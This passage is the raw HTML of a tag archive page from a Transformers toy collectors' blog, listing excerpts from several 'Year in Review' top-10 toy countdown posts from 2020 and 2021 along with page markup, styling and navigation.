9684-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9734_tfs-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9715-1024x682.jpg","width":1024,"height":682}]}]},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/tfsource.com\/blog\/tag\/top-10\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tfsource.com\/blog","name":"The Source Report"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tfsource.com\/blog\/tag\/top-10\/","name":"Top 10"}}]}]
</script>

<link rel="icon" href="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1-150x66.png" sizes="32x32" />
<link rel="icon" href="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://tfsource.com/blog/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.simple-h2 {
    margin: auto;
    margin-top: .5em;
    margin-bottom: .5em;
    color: black;
    padding: 0;
    font-size: 2.625em !important;
    background: none;
    border-bottom: 0 !important;
    font-family: inherit;
    line-height: auto;
    text-transform: none;
}
.flexslider.sidebarFlex{
	margin-bottom: 0px;
}
.flexslider.sidebarFlex .slides a{
	width: 100%;
    display: flex;
    padding: 0;
    align-items: center;
    justify-content: center;
}
.flexslider.sidebarFlex .slides img{
	width: 100%;
    height: 100% !important;
}
#block-9 {
	  min-height: 100px;
}
.hometitle{
	display: block !important;
}
.homwdesc{
	width: 80%;
    margin: auto;
    margin-bottom: 30px;
    word-wrap: break-word;
    font-size: 16px !important;
    color: #000;
    font-weight: 400;
    text-transform: none;
    border: none !important;
    background: none !important;
    line-height: 24px;
    font: inherit;
	padding: 0;
}
		</style>
		<!-- Google Tracking code -->

<script src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/bxslider/jquery.min.js"></script>

</head>

<body id="wp-body" class="archive tag tag-top-10 tag-1344">


<!-- header start -->

<div id="header"  class="stickyHeader">

  
  
  	
	<div class="mobile-outer">
	<div class="m-menu-icon">
		<a href="javascript:void(0);">
			<span></span>
			<span></span>
			<span></span>
		</a>
 	</div>
 	<div class="mobile-menu-outer">
		<div class="mobile-menu">
			<ul>
				<li><a href="https://tfsource.com/blog/category/thebuzz/">News</a></li>
				<li><a href="https://tfsource.com/blog/category/source-articles/">Articles</a></li>
				<li><a href="https://tfsource.com/blog/category/featured-collectors-corner/">Collectors</a></li>
				<li><a href="https://tfsource.com/blog/category/source-reviews/">Reviews</a></li>
				<li><a href="https://tfsource.com/" target="_blank">Shop&#64;TFS</a></li>
			</ul>
		</div>
	</div>
  </div> 
  
	<div id="logo">
  <a href="https://tfsource.com/blog/"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/logo.png" alt="The Source Report"/></a> <span class="site-description">All Things Transformers. All The Time.</span>
  
  </div>



<div class="nav-main">

    <div id="container"  class="hfeed">

      <div id="wrapper" class="clearfix">

      <div class="main-nav">
      	<div id="responsive_current_menu_item">Blog Archives</div>
      		<ul id="menu-header-menu" class="menu">
      			<!-- <li id="menu-item-12996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12996 <?php// if(strpos($_SERVER['REQUEST_URI'], "category/thebuzz")>0) echo 'current-menu-item '; ?> ">
      				<a href="">News</a></li> -->
      			<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 ">
      				<a href="https://tfsource.com/blog/category/source-articles/">Articles</a></li>
      			<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3937 ">
      				<a href="https://tfsource.com/blog/category/featured-collectors-corner/">Collectors</a></li>
      			<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-203">
      				<a href="https://tfsource.com/blog/category/source-reviews/">Reviews</a></li>
      			<li id="menu-item-12997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12997">
      				<a target="_blank" href="https://tfsource.com/">Shop@TFS</a></li>
      		</ul>
      		
      	<a id="responsive_menu_button"></a>
      	
      	</div>
                <div id="sb-search" class="sb-search">
          <form method="get" id="searchform" action="https://tfsource.com/blog/">

            <input class="sb-search-input" placeholder="Enter your search term..." type="text" value="" name="s" id="search"  aria-required="true"/>
            <input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
             <button type="submit" class="submit m-search" name="submit" id="searchsubmit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>

            <input class="sb-search-submit" type="submit" value="">

            <span class="sb-icon-close"> <a href="#"><i class="fa fa-close"></i></a></span>

            <span class="sb-icon-search"><i class="fa fa-search"></i></span>
          </form>
        </div>
       
      </div>
    </div>
  </div>	
</div>
<div class="home-page-banner">

</div>
<div id="middle">
<div id="container" class="hfeed">
<div class="skip-container cf"> <a class="skip-link screen-reader-text focusable" href="#content">
  &darr; Skip to Main Content  </a> </div>
<div id="wrapper" class="clearfix">

<script type="text/javascript">
var site_url='https://tfsource.com/blog';
var api_url='https://tfsource.com/api/';

</script>

<div id="content-archive" class="category-content-main grid col-700">
    <ul   class="breadcrumb-list" ><li class="breadcrumb"   ><a   href="https://tfsource.com/blog/"><span >Home</span></a><meta  content="1" /></li><li class="breadcrumb-current"   ><a  href="javascript:void(0);"><span >Posts tagged Top 10</span></a><meta  content="2" /></li></ul>	<h6 class="title-archive">
		Blog Archives	</h6>
	      <div id="post-22166" class="postcontent post-22166 post type-post status-publish format-standard hentry category-source-articles tag-ft-44-thomas tag-generations tag-generations-selects-tigertrack tag-masterpiece tag-mb-11-god-armor tag-ps-12-saltus tag-ps-17-probus tag-te-01-op-leader tag-third-party tag-titan-scorponok tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2021/02/23/year-in-review-counting-down-the-top-10-toys-of-2020-part-three/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2020 – part three!        </a></h2>
            <a href="https://tfsource.com/blog/2021/02/23/year-in-review-counting-down-the-top-10-toys-of-2020-part-three/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2021/02/TFSOURCEHEADER305-1024x577.png" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2021/02/23/year-in-review-counting-down-the-top-10-toys-of-2020-part-three/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2020 – part three!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2021-02-23T13:51:02+00:00">February 23, 2021</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

And so here we are... the final countdown! If youve not been keeping up with this list so far then be sure to check out part 1 and part 2 before        <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2021/02/23/year-in-review-counting-down-the-top-10-toys-of-2020-part-three/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2021%2F02%2F23%2Fyear-in-review-counting-down-the-top-10-toys-of-2020-part-three%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202020%20%E2%80%93%20part%20three%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202020%20%E2%80%93%20part%20three%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2021%2F02%2F23%2Fyear-in-review-counting-down-the-top-10-toys-of-2020-part-three%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-22166 --> 
    
  </div>
        <div id="post-17319" class="postcontent post-17319 post type-post status-publish format-standard hentry category-source-articles tag-generation-1 tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2020/02/13/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) &#8211; part three!        </a></h2>
            <a href="https://tfsource.com/blog/2020/02/13/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2020/02/TFSOURCEHEADER25.jpg" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2020/02/13/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) &#8211; part three!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2020-02-13T21:40:33+00:00">February 13, 2020</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

Were back for the third and final part of my review ofthe bestvintage toysI picked up during last year all handily summarised in the for        <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2020/02/13/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F02%2F13%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%28vintage%20edition%29%20-%20part%20three%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%28vintage%20edition%29%20-%20part%20three%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F02%2F13%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-17319 --> 
    
  </div>
        <div id="post-17273" class="postcontent post-17273 post type-post status-publish format-standard hentry category-source-articles tag-generation-1 tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2020/02/11/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) &#8211; part two!        </a></h2>
            <a href="https://tfsource.com/blog/2020/02/11/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2020/02/TFSOURCEHEADER24.jpg" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2020/02/11/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) &#8211; part two!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2020-02-11T15:30:29+00:00">February 11, 2020</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

Its time to continue my rundown of the top 10 vintage toys that I picked up last year! If you missed it thenbe sure to catch up on part one         <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2020/02/11/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F02%2F11%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%28vintage%20edition%29%20-%20part%20two%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%28vintage%20edition%29%20-%20part%20two%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F02%2F11%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-17273 --> 
    
  </div>
        <div id="post-17204" class="postcontent post-17204 post type-post status-publish format-standard hentry category-source-articles tag-generation-1 tag-generation-2 tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2020/02/06/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) – part one!        </a></h2>
            <a href="https://tfsource.com/blog/2020/02/06/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2020/02/TFSOURCEHEADER22.jpg" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2020/02/06/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) – part one!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2020-02-06T21:56:15+00:00">February 6, 2020</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

Ive been compiling best of lists of my favourite new toys from each year for a good while now but it was only last year that I decided to do a        <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2020/02/06/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F02%2F06%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%28vintage%20edition%29%20%E2%80%93%20part%20one%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%28vintage%20edition%29%20%E2%80%93%20part%20one%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F02%2F06%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-17204 --> 
    
  </div>
        <div id="post-17074" class="postcontent post-17074 post type-post status-publish format-standard hentry category-source-articles tag-masterpiece tag-third-party tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2020/01/23/year-in-review-counting-down-the-top-10-toys-of-2019-part-three/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 – part three!        </a></h2>
            <a href="https://tfsource.com/blog/2020/01/23/year-in-review-counting-down-the-top-10-toys-of-2019-part-three/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2020/01/TFSOURCEHEADER18.jpg" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2020/01/23/year-in-review-counting-down-the-top-10-toys-of-2019-part-three/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 – part three!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2020-01-23T11:04:57+00:00">January 23, 2020</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

Were back for the third and final part of my review ofthe best new toys from last year all handily summarised in the form of a top 10! If you         <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2020/01/23/year-in-review-counting-down-the-top-10-toys-of-2019-part-three/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F01%2F23%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-part-three%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%E2%80%93%20part%20three%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%E2%80%93%20part%20three%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F01%2F23%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-part-three%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-17074 --> 
    
  </div>
        <div id="post-17051" class="postcontent post-17051 post type-post status-publish format-standard hentry category-source-articles tag-masterpiece tag-third-party tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2020/01/21/year-in-review-counting-down-the-top-10-toys-of-2019-part-two/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 – part two!        </a></h2>
            <a href="https://tfsource.com/blog/2020/01/21/year-in-review-counting-down-the-top-10-toys-of-2019-part-two/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2020/01/TFSOURCEHEADER17.jpg" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2020/01/21/year-in-review-counting-down-the-top-10-toys-of-2019-part-two/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 – part two!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2020-01-21T11:18:32+00:00">January 21, 2020</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

Its time to continue my rundown of the top 10 toys from last year! If you missed it then be sure to catch up on part one first.As I explained         <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2020/01/21/year-in-review-counting-down-the-top-10-toys-of-2019-part-two/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F01%2F21%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-part-two%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%E2%80%93%20part%20two%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20%E2%80%93%20part%20two%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F01%2F21%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-part-two%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-17051 --> 
    
  </div>
        <div id="post-17022" class="postcontent post-17022 post type-post status-publish format-standard hentry category-source-articles tag-masterpiece tag-third-party tag-top-10 tag-year-in-review">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2020/01/17/year-in-review-counting-down-the-top-10-toys-of-2019-part-one/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 &#8211; part one!        </a></h2>
            <a href="https://tfsource.com/blog/2020/01/17/year-in-review-counting-down-the-top-10-toys-of-2019-part-one/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2020/01/TFSOURCEHEADER16.jpg" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2020/01/17/year-in-review-counting-down-the-top-10-toys-of-2019-part-one/" rel="bookmark">
        YEAR IN REVIEW: Counting down the top 10 toys of 2019 &#8211; part one!        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-articles/">Source Articles</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2020-01-17T13:54:39+00:00">January 17, 2020</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        

Its that time of year again.You knowthe bit when we all sit back and reflect on the last 12 months of collecting and try to pick out our fav        <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2020/01/17/year-in-review-counting-down-the-top-10-toys-of-2019-part-one/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F01%2F17%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-part-one%2F&amp;t=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20-%20part%20one%21" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
